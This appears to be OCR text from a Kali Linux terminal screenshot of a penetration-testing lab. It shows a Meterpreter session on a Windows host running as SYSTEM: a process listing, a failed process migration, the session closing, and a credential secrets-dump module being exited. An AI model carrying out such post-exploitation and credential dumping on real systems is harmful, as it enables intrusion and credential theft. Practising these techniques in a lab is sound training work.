 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote ×
1384 684 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazo nt
.exe
1464 684 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
xe
1596 684 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
Config.exe
1876 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2100 804 WmiPrvSE.exe
2552 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2852 1288 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.e
2860 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2892 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2928 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3012 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3064 540 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter > migrate 2852
[*] Migrating from 1288 to 2852...
[-] Error running command migrate: Rex::RuntimeError No response was received to the core_enumextcmd request.
meterpreter > ps
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > exit
[*] Shutting down session: 1
[*] 10.10.82.52 - Meterpreter session 1 closed. Reason: User exit
msf6 auxiliary(gather/windows_secrets_dump) > back
msf6 > search meter
18:02